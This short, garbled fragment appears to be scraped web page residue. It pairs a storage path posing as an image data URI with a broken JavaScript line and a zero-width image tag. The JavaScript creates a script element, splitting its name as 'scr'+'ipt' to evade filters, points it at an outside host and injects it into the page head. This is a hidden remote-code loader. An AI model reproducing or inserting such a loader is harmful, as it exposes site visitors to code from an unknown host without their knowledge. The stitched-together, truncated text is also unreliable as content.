
document, s=d.createElement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.
px" width="0px" />